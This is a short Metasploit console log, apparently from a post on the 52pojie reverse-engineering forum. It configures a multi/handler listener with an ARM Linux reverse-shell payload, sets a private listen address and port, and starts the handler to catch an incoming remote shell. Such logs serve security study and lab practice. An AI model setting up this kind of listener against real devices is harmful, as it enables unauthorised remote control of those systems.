 msf6 > use exploit/multi/handler
[*] Using configured payload generic/shell_reverse_tcp
msf6 exploit(multi/handler) > set payload linux/armle/shell_reverse_tcp
payload => linux/armle/shell_reverse_tcp
msf6 exploit(multi/handler) > options
Module options (exploit/multi/handler):
Name  Current Setting  Required  Description
----  ---------------  --------  -----------
Payload options (linux/armle/shell_reverse_tcp):
Name   Current Setting  Required  Description
----   ---------------  --------  -----------
ARGV0  sh               no        argv[0] to pass to execve
LHOST                   yes       The listen address (an interface may be specified)
LPORT  4444             yes       The listen port
SHELL  /bin/sh          yes       The shell to execute.
Exploit target:
Id  Name
--  ----
0   Wildcard Target
View the full module info with the info, or info -d command.
msf6 exploit(multi/handler) > set LHOST 192.168.152.167
LHOST => 192.168.152.167
msf6 exploit(multi/handler) > set LPORT 10086
LPORT => 10086
msf6 exploit(multi/handler) > run
[*] Started reverse TCP handler on 192.168.152.167:10086
吾爱破解论坛
www.52pojie.cn